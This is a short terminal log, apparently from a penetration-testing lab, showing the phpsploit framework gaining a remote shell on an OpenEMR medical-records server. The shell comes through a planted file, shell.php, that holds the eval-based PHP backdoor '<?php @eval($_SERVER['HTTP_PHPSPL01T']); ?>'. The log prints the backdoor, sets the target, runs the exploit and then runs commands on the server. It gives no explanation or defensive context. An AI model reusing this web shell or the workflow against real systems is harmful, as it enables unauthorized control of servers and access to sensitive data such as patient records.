 phpsploit > back
backdoor   backlog
phpsploit > backdoor
<?php @eval($_SERVER['HTTP_PHPSPL01T']); ?>
phpsploit > set TARGET 192.168.0.106/openemr/sites/default/shell.php
phpsploit > exploit
[*] Current backdoor is: <?php @eval($_SERVER['HTTP_PHPSPL01T']); ?>
[*] Sending payload to http://192.168.0.106:80/openemr/sites/default/shell.php ...
[*] Shell obtained by PHP (192.168.0.108 -> 192.168.0.106)
Connected to Linux server (192.168.0.106)
running PHP 5.3.3 on Apache/2.2.17 (PCLinuxOS 2011/PREFORK-1pclos2011)
phpsploit(192.168.0.106) > whoami
unknow
phpsploit(192.168.0.106) > pwd
/var/www/html/openemr/sites/default